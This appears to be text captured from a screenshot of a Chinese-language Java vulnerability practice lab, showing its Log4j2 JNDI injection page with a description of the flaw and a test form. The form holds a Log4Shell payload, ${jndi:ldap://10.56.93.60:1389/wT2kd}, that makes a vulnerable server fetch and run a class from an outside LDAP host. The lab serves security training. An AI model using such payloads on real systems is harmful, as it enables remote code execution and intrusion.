 Java 靶场
基础漏洞
其他漏洞
首页
Fastjson
Log4j
Java反序列化
RMI
Fastjson
Jackson
Shiro
XStream
Log4j
Spring Boot act...
Log4j JNDI注入
漏洞描述
Log4j2默认支持解析ldap/rmi协议（只要打印的日志中包括ldap/rmi协议即可），并会通过名称从ldap服务端其获取对应的Class文件，并使用ClassLoad
这就为攻击者提供了攻击途径，攻击者可以在界面传入一个包含恶意内容的ldap协议内容（如：${jndi:ldap://localhost:9999/Test}），
该内容传递到后端被log4j2打印出来，就会触发恶意的Class的加载执行（可执行任意后台指令），从而达到攻击的目的。
漏洞测试
Content:
${jndi:ldap://10.56.93.60:1389/wT2kd}
立即提交
重置
测试结果
Log4j2 JNDI Injection
${jndi:ldap://10.56.93.60:1389/wT2kd}